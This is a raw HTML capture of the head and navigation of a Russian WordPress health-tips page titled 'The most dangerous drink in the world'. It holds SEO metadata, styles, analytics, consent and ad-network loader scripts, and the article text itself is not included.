

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prekrasnaja.com/samyj-opasnyj-napitok-v-mire-vot-ego-imya.html
body_size: 13881
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<!--[if IE]>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=edge" /><![endif]-->
	<meta charset="utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v14.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Самый опасный напиток в мире — вот его имя!</title>
	<meta name="description" content="Сегодня существуют тысячи продуктов, которые обрабатываются и содержат химикаты, консерванты и красители." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://prekrasnaja.com/samyj-opasnyj-napitok-v-mire-vot-ego-imya.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Самый опасный напиток в мире — вот его имя!" />
	<meta property="og:description" content="Сегодня существуют тысячи продуктов, которые обрабатываются и содержат химикаты, консерванты и красители." />
	<meta property="og:url" content="https://prekrasnaja.com/samyj-opasnyj-napitok-v-mire-vot-ego-imya.html" />
	<meta property="og:site_name" content="Ты Прекрасная" />
	<meta property="article:published_time" content="2020-10-22T17:43:03+00:00" />
	<meta property="og:image" content="https://prekrasnaja.com/wp-content/uploads/2020/10/samyj_opasnyj_napitok_v_mire_-_vot_ego_imya__webvinegret_ru.jpg" />
	<meta property="og:image:width" content="713" />
	<meta property="og:image:height" content="371" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://prekrasnaja.com/#organization","name":"\u0422\u042b - \u041f\u0420\u0415\u041a\u0420\u0410\u0421\u041d\u0410\u042f","url":"https://prekrasnaja.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://prekrasnaja.com/#logo","inLanguage":"ru-RU","url":"https://prekrasnaja.com/wp-content/uploads/2020/07/076220e1d3e1bad8e36e883452818387.jpg","width":1244,"height":1244,"caption":"\u0422\u042b - \u041f\u0420\u0415\u041a\u0420\u0410\u0421\u041d\u0410\u042f"},"image":{"@id":"https://prekrasnaja.com/#logo"}},{"@type":"WebSite","@id":"https://prekrasnaja.com/#website","url":"https://prekrasnaja.com/","name":"\u0422\u044b \u041f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u0430\u044f","description":"\u0417\u0434\u043e\u0440\u043e\u0432\u044c\u0435, \u0441\u043e\u0432\u0435\u0442\u044b, \u0440\u0435\u0446\u0435\u043f\u0442\u044b","publisher":{"@id":"https://prekrasnaja.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://prekrasnaja.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://prekrasnaja.com/samyj-opasnyj-napitok-v-mire-vot-ego-imya.html#primaryimage","inLanguage":"ru-RU","url":"https://prekrasnaja.com/wp-content/uploads/2020/10/samyj_opasnyj_napitok_v_mire_-_vot_ego_imya__webvinegret_ru.jpg","width":713,"height":371},{"@type":"WebPage","@id":"https://prekrasnaja.com/samyj-opasnyj-napitok-v-mire-vot-ego-imya.html#webpage","url":"https://prekrasnaja.com/samyj-opasnyj-napitok-v-mire-vot-ego-imya.html","name":"\u0421\u0430\u043c\u044b\u0439 \u043e\u043f\u0430\u0441\u043d\u044b\u0439 \u043d\u0430\u043f\u0438\u0442\u043e\u043a \u0432 \u043c\u0438\u0440\u0435 \u2014 \u0432\u043e\u0442 \u0435\u0433\u043e \u0438\u043c\u044f!","isPartOf":{"@id":"https://prekrasnaja.com/#website"},"primaryImageOfPage":{"@id":"https://prekrasnaja.com/samyj-opasnyj-napitok-v-mire-vot-ego-imya.html#primaryimage"},"datePublished":"2020-10-22T17:43:03+00:00","dateModified":"2020-10-22T17:43:03+00:00","description":"\u0421\u0435\u0433\u043e\u0434\u043d\u044f \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0442 \u0442\u044b\u0441\u044f\u0447\u0438 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u044e\u0442\u0441\u044f \u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442 \u0445\u0438\u043c\u0438\u043a\u0430\u0442\u044b, \u043a\u043e\u043d\u0441\u0435\u0440\u0432\u0430\u043d\u0442\u044b \u0438 \u043a\u0440\u0430\u0441\u0438\u0442\u0435\u043b\u0438.","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://prekrasnaja.com/samyj-opasnyj-napitok-v-mire-vot-ego-imya.html"]}]},{"@type":["Article","SocialMediaPosting"],"@id":"https://prekrasnaja.com/samyj-opasnyj-napitok-v-mire-vot-ego-imya.html#article","isPartOf":{"@id":"https://prekrasnaja.com/samyj-opasnyj-napitok-v-mire-vot-ego-imya.html#webpage"},"author":{"@id":"https://prekrasnaja.com/#/schema/person/75186aa1d561a084e359267aca99de9d"},"headline":"\u0421\u0430\u043c\u044b\u0439 \u043e\u043f\u0430\u0441\u043d\u044b\u0439 \u043d\u0430\u043f\u0438\u0442\u043e\u043a \u0432 \u043c\u0438\u0440\u0435 \u2014 \u0432\u043e\u0442 \u0435\u0433\u043e \u0438\u043c\u044f!","datePublished":"2020-10-22T17:43:03+00:00","dateModified":"2020-10-22T17:43:03+00:00","mainEntityOfPage":{"@id":"https://prekrasnaja.com/samyj-opasnyj-napitok-v-mire-vot-ego-imya.html#webpage"},"publisher":{"@id":"https://prekrasnaja.com/#organization"},"image":{"@id":"https://prekrasnaja.com/samyj-opasnyj-napitok-v-mire-vot-ego-imya.html#primaryimage"},"articleSection":"\u0417\u0414\u041e\u0420\u041e\u0412\u042c\u0415","inLanguage":"ru-RU"},{"@type":"Person","@id":"https://prekrasnaja.com/#/schema/person/75186aa1d561a084e359267aca99de9d","name":"admin","image":{"@type":"ImageObject","@id":"https://prekrasnaja.com/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/f61cdaa388b6c56f0e39be31dea51721?s=96&d=mm&r=g","caption":"admin"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/prekrasnaja.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://prekrasnaja.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='basic-fonts-css' href='//fonts.googleapis.com/css?family=PT+Serif%3A400%2C700%7COpen+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Ccyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='basic-style-css' href='https://prekrasnaja.com/wp-content/themes/theme/style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://prekrasnaja.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://prekrasnaja.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://prekrasnaja.com/wp-json/" /><link rel="alternate" type="application/json" href="https://prekrasnaja.com/wp-json/wp/v2/posts/5140" /><link rel="alternate" type="application/json+oembed" href="https://prekrasnaja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprekrasnaja.com%2Fsamyj-opasnyj-napitok-v-mire-vot-ego-imya.html" />
<link rel="alternate" type="text/xml+oembed" href="https://prekrasnaja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprekrasnaja.com%2Fsamyj-opasnyj-napitok-v-mire-vot-ego-imya.html&#038;format=xml" />
<!-- BEGIN Customizer CSS -->
<style type='text/css' id='basic-customizer-css'>#logo{color:#000000}a:hover,#logo,.bx-controls a:hover .fa{color:#d8569d}a:hover{color:#d8569d}blockquote,q,input:focus,textarea:focus,select:focus{border-color:#d8569d}input[type=submit],input[type=button],button,.submit,.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,#mobile-menu,.top-menu,.top-menu .sub-menu,.top-menu .children,.more-link,.nav-links a:hover,.nav-links .current,#footer{background-color:#d8569d}@media screen and (max-width:1023px){.topnav{background-color:#d8569d}}</style>
<!-- END Customizer CSS -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://prekrasnaja.com/wp-content/uploads/2020/10/f-oristicheskij-pink-kartiny-bezshovnyj-63216561.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="amphtml" href="https://prekrasnaja.com/samyj-opasnyj-napitok-v-mire-vot-ego-imya.html/amp">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PZEB4WMJW0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PZEB4WMJW0');
</script>
<link rel="icon" href="https://prekrasnaja.com/wp-content/uploads/2020/07/cropped-076220e1d3e1bad8e36e883452818387-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://prekrasnaja.com/wp-content/uploads/2020/07/cropped-076220e1d3e1bad8e36e883452818387-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prekrasnaja.com/wp-content/uploads/2020/07/cropped-076220e1d3e1bad8e36e883452818387-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://prekrasnaja.com/wp-content/uploads/2020/07/cropped-076220e1d3e1bad8e36e883452818387-270x270.jpg" />
<!-- Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->
<script type="text/javascript" async=true>
(function() {
  var host = 'www.themoneytizer.com';
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.quantcast.com'
    .concat('/choice/', '6Fv0cGNfc_bw8', '/', host, '/choice.js');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = { ...args[3], tag_version: 'V2' };
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->




<script data-ad-client="ca-pub-2985206848452416" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script async src="https://qkdtat.com/35dl71129vli0mpy038hq687/vuq786ypkltbw3.php"></script>



<script async src="https://jsn.24smi.net/smi.js"></script>

<script src="https://bzgmcqqfxd.com/script.js"></script>

<script src='https://news.2xclick.ru/loader.js' async></script>






<script data-ad-client="ca-pub-2985206848452416" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
var MG_setRequestNonPersonalizedAds = 1;
</script>
</head>
<body class="post-template-default single single-post postid-5140 single-format-standard custom-background layout-">
<div class="wrapper cleafix">

		<!-- BEGIN header -->
	<header id="header" class="clearfix">

        <div class="header-top-wrap">
        
                        <div class="sitetitle maxwidth grid center">

                <div class="logo">

                                            <a id="logo" href="https://prekrasnaja.com/" class="blog-name">
                    Ты Прекрасная                        </a>
                    
                    
                                            <p class="sitedescription">Здоровье, советы, рецепты</p>
                    
                </div>
                            </div>

                </div>

		        <div class="topnav">

			<div id="mobile-menu" class="mm-active">Меню</div>

			<nav>
				<ul class="top-menu maxwidth clearfix"><li id="menu-item-65" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-65"><a href="https://prekrasnaja.com/">ГЛАВНАЯ</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://prekrasnaja.com/category/sovety">СОВЕТЫ</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://prekrasnaja.com/category/retsepty">РЕЦЕПТЫ</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12"><a href="https://prekrasnaja.com/category/zdorove">ЗДОРОВЬЕ</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://prekrasnaja.com/category/dacha">ДАЧА</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-61"><a href="https://prekrasnaja.com/category/vdohnovenie">ВДОХНОВЕНИЕ</a><span class="open-submenu"></span>
<ul class="sub-menu">
	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://prekrasnaja.com/category/krasota">КРАСОТА</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://prekrasnaja.com/category/moda">МОДА</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://prekrasnaja.com/category/semya">СЕМЬЯ</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://prekrasnaja.com/category/psihologiya">ПСИХОЛОГИЯ</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://prekrasnaja.com/category/otdyh">ОТДЫХ</a></li>
